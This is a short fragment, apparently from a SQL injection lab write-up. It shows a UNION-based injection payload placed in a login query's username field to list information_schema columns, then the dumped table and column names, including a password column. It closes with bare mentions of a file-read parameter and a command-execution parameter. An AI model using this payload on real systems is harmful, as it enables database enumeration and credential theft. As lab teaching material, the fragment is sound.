 Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT table_name,table_schema,column_name from information_schema.columns WHERE
table_schema='labs' # #' AND passwd=''
Number of Rows: 5
Array ( [userid] => sql_lab_tokens [user] => labs [passwd] => id )
Array ( [userid] => sql_lab_tokens [user] => labs [passwd] => sql_lab_md5_passwd )
Array ( [userid] => users [user] => labs [passwd] => userid )
Array ( [userid] => users [user] => labs [passwd] => user )
Array ( [userid] => users [user] => labs [passwd] => passwd )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: